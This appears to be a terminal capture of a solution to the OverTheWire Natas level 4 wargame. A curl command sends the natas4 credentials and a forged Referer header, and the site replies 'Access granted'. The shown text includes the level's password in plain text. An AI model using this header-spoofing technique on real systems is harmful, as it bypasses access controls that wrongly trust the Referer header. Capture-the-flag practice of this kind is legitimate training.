 ➜ OverTheWire git:(main) ✗ curl -u natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ \
-H "Referer: http://natas5.natas.labs.overthewire.org/" \
http://natas4.natas.labs.overthewire.org/
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "QryZXc2e0zahULdHrtHxzyYkj59kUxLQ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access granted. The password for natas5 is
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
➜ OverTheWire git:(main) ✗